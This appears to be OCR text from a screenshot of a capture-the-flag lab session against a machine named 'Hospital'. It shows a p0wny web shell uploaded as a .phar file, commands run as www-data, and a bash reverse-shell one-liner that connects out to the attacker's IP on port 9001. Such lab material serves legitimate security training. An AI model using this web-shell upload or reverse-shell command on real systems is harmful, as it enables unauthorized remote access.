 192.168.0.181 10.10.14.137 Hospital-10.10.11.241 20% 11:26 PM
p0wny@shell:~#
10.10.11.241:8080/uploads/shell.phar
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
p0wny@shell:~#
www-data@webserver:…/html/uploads# whoami
www-data
www-data@webserver:…/html/uploads# id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@webserver:…/html/uploads# bash -c "bash -i >& /dev/tcp/10.10.14.137/9001 0>&1"
www-data@webserver:…/html/uploads#